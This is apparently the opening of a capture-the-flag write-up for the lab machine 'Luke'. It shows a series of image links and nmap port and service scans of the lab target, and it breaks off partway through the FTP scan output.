Luke
Enumeration
└─$ nmap -Pn -p- 10.10.10.137 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-09 15:00 BST
Warning: 10.10.10.137 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.137 (10.10.10.137)
Host is up (0.17s latency).
Not shown: 65463 closed tcp ports (conn-refused), 67 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
8000/tcp open http-alt
└─$ nmap -Pn -p21,22,80,3000,8000 -sC -sV 10.10.10.137 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-09 15:21 BST
Nmap scan report for 10.10.10.137 (10.10.10.137)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.9
